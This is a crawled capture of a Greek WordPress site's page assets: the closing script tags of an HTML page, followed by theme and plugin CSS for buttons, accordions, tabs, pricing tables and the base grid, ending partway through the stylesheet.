<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/jquery.gmaps.min.js?ver=0.4'></script>
<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/fitvids.js?ver=1.1'></script>
<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/twitterfetcher.min.js?ver=11.0'></script>
<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/jquery.isotope.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://master1.gr/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/jquery.fancybox.min.js?ver=2.1.5'></script>
<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/jquery.quote-rotator.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/main.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"quote_speed":"4000","twitter_id":"345735908357048478","google_map_latitude":"40.7684141","google_map_longitude":"-73.9827037"};
/* ]]> */
</script>
<script type='text/javascript' src='https://master1.gr/wp-content/themes/mastersa/assets/js/custom-scripts.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/master1.gr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://master1.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.0.38'></script>
    
    </body>

</html>


--- FILE ---
content_type: text/css
request_url: https://master1.gr/wp-content/themes/mastersa/guu/visual-composer/css/global.css?ver=4.0.38
body_size: 605
content:
/*----------------------------------------------*/
/*	Visual Composer Global Styles
/*----------------------------------------------*/

.wpb_row {
    margin-left: 0;
    margin-right: 0;
}

/* Buttons
------------------------------------------------*/

.vc_btn {
    text-transform: uppercase;
}

/* Rounded
------------------------------------------------*/

.vc_btn.vc_btn_xs.vc_btn_rounded {
    background: #333;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 7px 17px!important;
    border: 2px solid;
    border-radius: 30px!important;
    -moz-transition: background .3s linear, color .3s linear, border .3s linear;
    -o-transition: background .3s linear, color .3s linear, border .3s linear;
    -webkit-transition: background .3s linear, color .3s linear, border .3s linear;
    transition: background .3s linear, color .3s linear, border .3s linear;
    color: #fff;
    font-size: 10px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 4px;
    text-decoration: none;
    text-transform: uppercase;
}

.vc_btn.vc_btn_xs.vc_btn_rounded:hover {
    background-color: #999;
    border: 2px solid #999;
    color: #fff;
}

.vc_btn.vc_btn_sm.vc_btn_rounded {
    background: #333;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 8px 18px!important;
    border: 2px solid;
    border-radius: 30px!important;
    -moz-transition: background .3s linear, color .3s linear, border .3s linear;
    -o-transition: background .3s linear, color .3s linear, border .3s linear;
    -webkit-transition: background .3s linear, color .3s linear, border .3s linear;
    transition: background .3s linear, color .3s linear, border .3s linear;
    color: #fff;
    font-size: 11px;
    line-height: 19px;
    text-align: center;
    letter-spacing: 4px;
    text-decoration: none;
    text-transform: uppercase;
}

.vc_btn.vc_btn_sm.vc_btn_rounded:hover {
    background-color: #999;
    border: 2px solid #999;
    color: #fff;
}

.vc_btn.vc_btn_md.vc_btn_rounded {
    background: #333;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 10px 20px!important;
    border: 2px solid;
    border-radius: 30px!important;
    -moz-transition: background .3s linear, color .3s linear, border .3s linear;
    -o-transition: background .3s linear, color .3s linear, border .3s linear;
    -webkit-transition: background .3s linear, color .3s linear, border .3s linear;
    transition: background .3s linear, color .3s linear, border .3s linear;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-align: center;
    letter-spacing: 4px;
    text-decoration: none;
    text-transform: uppercase;
}

.vc_btn.vc_btn_md.vc_btn_rounded:hover {
    background-color: #999;
    border: 2px solid #999;
    color: #fff;
}

.vc_btn.vc_btn_lg.vc_btn_rounded {
    background: #333;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 12px 22px!important;
    border: 2px solid;
    border-radius: 30px!important;
    -moz-transition: background .3s linear, color .3s linear, border .3s linear;
    -o-transition: background .3s linear, color .3s linear, border .3s linear;
    -webkit-transition: background .3s linear, color .3s linear, border .3s linear;
    transition: background .3s linear, color .3s linear, border .3s linear;
    color: #fff;
    font-size: 15px;
    line-height: 22px;
    text-align: center;
    letter-spacing: 4px;
    text-decoration: none;
    text-transform: uppercase;
}

.vc_btn.vc_btn_lg.vc_btn_rounded:hover {
    background-color: #999;
    border: 2px solid #999;
    color: #fff;
}

/* Square
------------------------------------------------*/

.vc_btn.vc_btn_xs.vc_btn_square {
    background: #333;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 7px 17px!important;
    border: 2px solid;
    border-radius: 3px!important;
    -moz-transition: background .3s linear, color .3s linear, border .3s linear;
    -o-transition: background .3s linear, color .3s linear, border .3s linear;
    -webkit-transition: background .3s linear, color .3s linear, border .3s linear;
    transition: background .3s linear, color .3s linear, border .3s linear;
    color: #fff;
    font-size: 10px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 4px;
    text-decoration: none;
    text-transform: uppercase;
}

.vc_btn.vc_btn_xs.vc_btn_square:hover {
    background-color: #999;
    border: 2px solid #999;
    color: #fff;
}

.vc_btn.vc_btn_sm.vc_btn_square {
    background: #333;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 8px 18px!important;
    border: 2px solid;
    border-radius: 3px!important;
    -moz-transition: background .3s linear, color .3s linear, border .3s linear;
    -o-transition: background .3s linear, color .3s linear, border .3s linear;
    -webkit-transition: background .3s linear, color .3s linear, border .3s linear;
    transition: background .3s linear, color .3s linear, border .3s linear;
    color: #fff;
    font-size: 11px;
    line-height: 19px;
    text-align: center;
    letter-spacing: 4px;
    text-decoration: none;
    text-transform: uppercase;
}

.vc_btn.vc_btn_sm.vc_btn_square:hover {
    background-color: #999;
    border: 2px solid #999;
    color: #fff;
}

.vc_btn.vc_btn_md.vc_btn_square {
    background: #333;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 10px 20px!important;
    border: 2px solid;
    border-radius: 3px!important;
    -moz-transition: background .3s linear, color .3s linear, border .3s linear;
    -o-transition: background .3s linear, color .3s linear, border .3s linear;
    -webkit-transition: background .3s linear, color .3s linear, border .3s linear;
    transition: background .3s linear, color .3s linear, border .3s linear;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-align: center;
    letter-spacing: 4px;
    text-decoration: none;
    text-transform: uppercase;
}

.vc_btn.vc_btn_md.vc_btn_square:hover {
    background-color: #999;
    border: 2px solid #999;
    color: #fff;
}

.vc_btn.vc_btn_lg.vc_btn_square {
    background: #333;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 12px 22px!important;
    border: 2px solid;
    border-radius: 3px!important;
    -moz-transition: background .3s linear, color .3s linear, border .3s linear;
    -o-transition: background .3s linear, color .3s linear, border .3s linear;
    -webkit-transition: background .3s linear, color .3s linear, border .3s linear;
    transition: background .3s linear, color .3s linear, border .3s linear;
    color: #fff;
    font-size: 15px;
    line-height: 22px;
    text-align: center;
    letter-spacing: 4px;
    text-decoration: none;
    text-transform: uppercase;
}

.vc_btn.vc_btn_lg.vc_btn_square:hover {
    background-color: #999;
    border: 2px solid #999;
    color: #fff;
}

/* Parallax Background Overlay
------------------------------------------------*/

.bg-parallax:before {
    content: "";
    width: 100%;
    height: 100%;
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.49), rgba(0, 0, 0, 0.49)), url(../img/pattern.png);
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.49), rgba(0, 0, 0, 0.49)), url(../img/pattern.png);
    background-image: linear-gradient(rgba(0, 0, 0, 0.49), rgba(0, 0, 0, 0.49)), url(../img/pattern.png);
    position: absolute;
    z-index: 40000;
}

--- FILE ---
content_type: text/css
request_url: https://master1.gr/wp-content/plugins/guu-shortcodes/includes/css/gt_shortcodes_style.css?ver=4.0.38
body_size: 1916
content:
/*
* Plugin Name: Guu Shortcodes
* Plugin URI: http://guuthemes.com
* Description: An awesome selection of shortcodes from GuuThemes.
* Version: 1.1
* Author: GuuThemes
* Author URI: http://guuthemes.com
* License: GNU General Public License
* License URI: https://www.gnu.org/licenses/gpl.html
*/

/*----------------------------------------------*/
/*	Accordion
/*----------------------------------------------*/

.accordion-container {
	font-size: 14px;
	margin: 20px 0;
}

.accordion-header {
	background: #333;
	display: block;
	font-size: 13px;
	font-weight: 400;
	margin: 0 0 0 0;
	padding: 15px;
	border-radius: 2px;
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
}

.active-header {
	color: #fff;
}

.inactive-header {
	color: #333;
	background: #ddd;
	margin-bottom: 10px;
}

.inactive-header:hover {
	color: #fff;
	background: #333;
}

.accordion-content {
	display: none;
	padding: 5px 0 10px 0;
	border-top: 0;
}

/*----------------------------------------------*/
/*	Tabs
/*----------------------------------------------*/

ul.tabs {
	margin: 10px 0 0 0;
	padding: 0;
	list-style: none;
	width: 100%;
	clear: both;
}

ul.tabs li {
	background: #ddd;
	float: left;
	display: block;
	cursor: pointer;
	text-transform: uppercase;
	width: auto;
	padding: 0;
	margin: 0 10px 0 0;
	overflow: hidden;
	border-radius: 2px;
	position: relative;
}

ul.tabs li a {
	color: #333;
	display: block; 
	text-decoration: none;
	width: auto;  
	margin: 0;
	padding: 15px;
	font-size: 13px;
	font-weight: 400; 
	background: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}

ul.tabs li a:hover {
	background: #333;
	color: #fff;
}

ul.tabs li a.active {
	background: #333;
	color: #fff!important;
	position: relative;
}

ul.tabs-content { 
	margin: 0;
	padding: 20px 20px 20px 0; 
	display: block;
	list-style: none!important; 
}

ul.tabs-content > li { 
	display: none; 
	line-height: 25px;
}

ul.tabs-content > li.active { 
	display: block; 
}

/* Clearfix for Tabs */
ul.tabs:before,
ul.tabs:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0; 
}

ul.tabs:after {
	clear: both;
}

ul.tabs {
	zoom: 1;
}

/*----------------------------------------------*/
/*	Pie Chart
/*----------------------------------------------*/

.easyPieChart {
    position: relative;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
}

.chart {
    display: inline-block;
    margin: 15px;
}

.percentage, .label {
    text-align: center;
    text-transform: uppercase;
    color: #333;
    font-weight: 100;
    font-size: 1.2em;
    margin-bottom: .3em;
}

.percentage span {
    font-size: 40px;
    font-weight: 400;
}

.label {
    margin-top: 30px;
    text-align: center;
}

/*----------------------------------------------*/
/*	Pricing Tables
/*----------------------------------------------*/

.pricing-plan.dark {
    position: relative;
	background: #333;
	margin-top: 60px;
	margin-bottom: 20px;
	padding: 30px 0;
	border: none;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
    text-align: center;
}

.pricing-plan.dark .plan-title {
  	color: #fff;
  	font-size: 20px;
  	font-weight: 300;
  	padding: 20px 20px 0 20px;
  	text-align: center;
  	text-transform: uppercase;
    letter-spacing: 1px;
}

.pricing-plan.dark .plan-price {
    margin-bottom: 30px;
	padding: 30px;
	text-align: center;
    border-bottom: medium double #fff;
    display: inline-block;
}

.pricing-plan.dark .plan-price .currency-symbol {
    color: #fff;
    font-size: 20px;
	vertical-align: top;
    top: 15px;
    margin-right: 5px;
    position: relative;
}

.pricing-plan.dark .plan-price .price {
    font-family: $secondary-font;
	color: #fff;
	font-size: 80px;
    line-height: 100px;
	font-weight: 200;
    vertical-align: middle;
    letter-spacing: 1px;
    position: relative;
}

.pricing-plan.dark .plan-price .per {
    color: #fff;
    font-size: 15px;
    vertical-align: bottom;
    bottom: 10px;
    margin-left: 5px;
    position: relative;
    text-transform: uppercase;
}

.pricing-plan.dark .plan-sign-up {
  	padding: 20px;
}

.pricing-plan.dark .popular-plan {
    background-color: #40899e;
    color: #fff;
    margin-top: 30px;
    padding: 15px 0;
}

.pricing-plan.dark .feature-desc {
  	color: #ddd;
  	text-align: center;
    padding: 8px 0;
}

.pricing-plan.dark .feature-desc ul {
    list-style: none;
}

.pricing-plan.dark .feature-desc ul li {
    margin-bottom: 10px;
}

.pricing-plan.dark .plans [class*="ion-"] {
    color: #fff;
    font-size: 70px;
    margin-bottom: 10px;
}

.pricing-plan.dark .sign-up-btn {
	display: inline-block;
    margin-top: 30px;
    padding: 10px 20px;
    background-color: none;
    border: 2px solid #fff!important;
    @include transition (all 0.3s ease-in-out);
    color: #fff!important;
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 3px;
    text-decoration: none;
    text-transform: uppercase;
}

.pricing-plan.dark .sign-up-btn:hover {
	background-color: none;
    color: #ddd;
    border: 2px solid #ddd;
}

/*----------------------------------------------*/
/*	Skillbars
/*----------------------------------------------*/

.skillbar  {
	position:  relative;
	display:  block;
	margin-top: 50px;
	margin-bottom:  20px;
	width:  100%;
	background:  #ddd;
	height:  42px;
	border-radius:  2px;
	-moz-border-radius:  2px;
	-webkit-border-radius:  2px;
	-webkit-transition:  0.4s linear;
	-moz-transition:  0.4s linear;
	-ms-transition:  0.4s linear;
	-o-transition:  0.4s linear;
	transition:  0.4s linear;
	-webkit-transition-property:  width,  background-color;
	-moz-transition-property:  width,  background-color;
	-ms-transition-property:  width,  background-color;
	-o-transition-property:  width,  background-color;
	transition-property:  width,  background-color;
 }

.skillbar-title  {
	position:  absolute;
	top:  0;
	left:  0;
	font-weight:  bold;
	font-size:  13px;
	color:  #333;
	background:  #6adcfa;
	-webkit-border-top-left-radius:  2px;
	-webkit-border-bottom-left-radius:  2px;
	-moz-border-radius-topleft:  2px;
	-moz-border-radius-bottomleft:  2px;
	border-top-left-radius:  2px;
	border-bottom-left-radius:  2px;
 }

.skillbar-title em  {
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
	color: #999;
	text-transform: lowercase;
	position: relative;
	margin-top: -35px;
	display:  block;
	height:  35px;
	line-height:  35px;
	-webkit-border-top-left-radius:  2px;
	-webkit-border-bottom-left-radius:  2px;
	-moz-border-radius-topleft:  2px;
	-moz-border-radius-bottomleft:  2px;
	border-top-left-radius:  2px;
	border-bottom-left-radius:  2px;
 }

.skillbar-bar  {
	height:  42px;
	width:  0px;
	-webkit-border-top-left-radius:  2px;
	-webkit-border-bottom-left-radius:  2px;
	-moz-border-radius-topleft:  2px;
	-moz-border-radius-bottomleft:  2px;
	border-top-left-radius:  2px;
	border-bottom-left-radius:  2px;
 }

.skillbar-percent  {
	position:  absolute;
	right:  10px;
	top:  0;
	font-size:  12px;
	height:  42px;
	line-height:  42px;
	color:  #444;
	color:  rgba(0, 0, 0, 0.4);
 }
 
.no-percent .skillbar-percent  {
	display: none;
}

.skillbar-title em span {
	color: #333;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-left: 3px;
}

/*----------------------------------------------*/
/*	Blockquote
/*----------------------------------------------*/

blockquote.large,
blockquote.large p {
	font-size: 25px;
	line-height: 35px;
	color: #999;
	font-style: italic;
}

blockquote.large {
	margin: 20px 0;
	padding: 9px 20px 0 20px;
	border-left: 3px solid #333!important;
}

blockquote.large cite {
	display: block;
	margin-top: 10px;
	color: #333;
	font-size: 12px;
	font-style: normal;
	font-weight: 300;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-align: right;
}

/*----------------------------------------------*/
/*	Dropcap
/*----------------------------------------------*/

.dropcap {
	color: #333;
	font-size: 55px;
	font-weight: 700;
	padding: 0 7px 5px 0;
	line-height: 1em;
	float: left;
}

/*----------------------------------------------*/
/*	Styled Paragraph
/*----------------------------------------------*/

.first-paragraph {
	color: #666;
	font-size: 20px;
	font-weight: 400;
	line-height: 35px;
	margin-bottom: 30px;
}

/*----------------------------------------------*/
/*	Media Queries
/*----------------------------------------------*/

@media only screen and (max-width: 767px) {

	.one_half,
	.one_third,
	.one_fourth,
	.one_fifth,
	.one_sixth {
		width: 100%;

}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}

--- FILE ---
content_type: text/css
request_url: https://master1.gr/wp-content/themes/mastersa/style.css?ver=4.0.38
body_size: 11954
content:
/*
Theme Name: mastersa
Theme URI: http://mastersa.gr
Author: mastersa
Author URI: http://mastersa.gr
Description: mastersa Theme.
Version: 1.2
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Tags: light, responsive-layout, theme-options, translation-ready, photoblogging
*/

/* Table of Contents
==================================================

1	- Normalize
2	- Base
3	- Grid
4	- WordPress Specific CSS
5	- Header Global
6	- Navigation
7	- Social Icons
8	- Latest Tweet
9	- Tooltips
10	- Quotes
11	- Google Map
12	- Forms
13	- Contact Details
14	- Client Logos
15	- Portfolio
16	- Portfolio Overlay Styles
17	- Isotope
18	- Blog
19	- Team Members / Single Profile
20	- Services
21	- Footer Global
22	- Widgets
23	- Media Queries

================================================== */

/*----------------------------------------------*/
/*	1 - Normalize
/*----------------------------------------------*/

/*! normalize.css v3.0.1 (Custom Build) | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/**
 * Remove default margin.
 */
body {
    margin: 0;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
    display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
    background: transparent;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
    outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
    border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
    font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
    font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
    background: #ff0;
    color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
    border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
    margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
    overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
    overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
    text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
    cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
    line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
    overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
    font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*----------------------------------------------*/
/*	2 - Base
/*----------------------------------------------*/

/* General
------------------------------------------------*/

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    height: 100%;
    -webkit-font-smoothing: antialiased;
}

body {
    font-size: 14px;
    font-weight: 300;
    line-height: 25px;
    margin: 0;
    min-height: 100%;
    background-color: #fff;
    color: #333;
    -webkit-text-size-adjust: 100%;
    overflow-y: auto;
    overflow-x: hidden;
}

body:before {
    content: "";
    position: fixed;
    top: -10px;
    left: 0;
    width: 100%;
    height: 10px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
    z-index: 1000;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.page-content,
.home.blog .page-content {
    position: relative;
    padding: 80px 0;
}

.home .page-content {
    position: relative;
    padding: 0 0;
}

/* Typography
------------------------------------------------*/

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
}

h1 {
    margin-top: 20px;
    margin-bottom: 30px;
    color: #333;
    font-size: 38px;
    line-height: 46px;
    font-weight: 700;
    letter-spacing: 2px;
    text-transform: uppercase;
        font-family: 'Roboto Condensed', sans-serif;

}

h2 {
    margin-top: 20px;
    margin-bottom: 30px;
    color: #333;
    font-size: 32px;
    line-height: 40px;
    font-weight: 700;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
}

h3 {
    margin-top: 20px;
    margin-bottom: 30px;
    color: #333;
    font-size: 24px;
    line-height: 32px;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
        font-family: 'Roboto Condensed', sans-serif;

}

h4 {
    margin-top: 10px;
    margin-bottom: 30px;
    color: #333;
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
        font-family: 'Roboto Condensed', sans-serif;

}

h5 {
    margin-top: 10px;
    margin-bottom: 30px;
    color: #333;
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
        font-family: 'Roboto Condensed', sans-serif;

}

h6 {
    margin-top: 10px;
    margin-bottom: 30px;
    color: #333;
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
        font-family: 'Roboto Condensed', sans-serif;

}

p {
    margin-top: 0;
    margin-bottom: 10px;
}

/* Links
------------------------------------------------*/

a {
    color: #999;
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
    text-decoration: none;
}

a:hover {
    color: #333;
}

/* Blockquotes
------------------------------------------------*/

blockquote {
    font-size: 25px;
    line-height: 33px;
    font-style: italic;
    margin-top: 20px;
    margin-bottom: 10px;
    border-left: 2px solid;
    padding-left: 30px;
}

cite {
    font-weight: 400;
    margin-bottom: 20px;
    display: block;
    font-style: normal;
    text-align: right;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* List Items
------------------------------------------------*/

ul,
ol {
    list-style-position: inside;
    margin-top: 20px;
    margin-bottom: 20px;
}

li {
    padding-bottom: 10px;
}

/* Clearfix
------------------------------------------------*/

.cf:before,
.cf:after {
    content: " ";
    display: table;
}

.cf:after {
    clear: both;
}

/* Item specific clearing
------------------------------------------------*/

.service-item.clearcol,
.post-excerpt.clearcol,
.team-member.clearcol {
    clear: both;
}

/* Text Highlight
------------------------------------------------*/

::-moz-selection {
    background: #333;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #333;
    color: #fff;
    text-shadow: none;
}

/*----------------------------------------------*/
/*	3 - Grid
/*----------------------------------------------*/

/* Clearfix for Grid
------------------------------------------------*/

.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
    content: '';
    display: table;
}

.row:after,
.clearfix:after {
    clear: both;
}

.row,
.clearfix {
    zoom: 1;
}

/* Default Grid
------------------------------------------------*/

.grid {
    margin: 0 auto;
    max-width: 1200px;
    width: 100%;
}

.wfull {
    width: 100%;
    max-width: 100%;
}

.row {
    width: 100%;
    margin-bottom: 20px;
}

.row .row {
    width: auto;
    margin: 0 -20px;
}

.row.inner {
    margin: 0 auto;
    max-width: 1200px;
    width: 100%;
    margin-bottom: 20px;
}

.c1 {
    width: 8.33%;
}

.c2 {
    width: 16.66%;
}

.c3 {
    width: 25%;
}

.c4 {
    width: 33.33%;
}

.c5 {
    width: 41.66%;
}

.c6 {
    width: 50%;
}

.c7 {
    width: 58.33%;
}

.c8 {
    width: 66.66%;
}

.c9 {
    width: 75%;
}

.c10 {
    width: 83.33%;
}

.c11 {
    width: 91.66%;
}

.c12 {
    width: 100%;
}

.c1,
.c2,
.c3,
.c4,
.c5,
.c6,
.c7,
.c8,
.c9,
.c10,
.c11,
.c12 {
    min-height: 1px;
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
}

/* Remove padding-left if single post used in VC mode
---------------------------------------------------------------*/

.single-post .c1.wpb_column,
.single-post .c2.wpb_column,
.single-post .c3.wpb_column,
.single-post .c4.wpb_column,
.single-post .c5.wpb_column,
.single-post .c6.wpb_column,
.single-post .c7.wpb_column,
.single-post .c8.wpb_column,
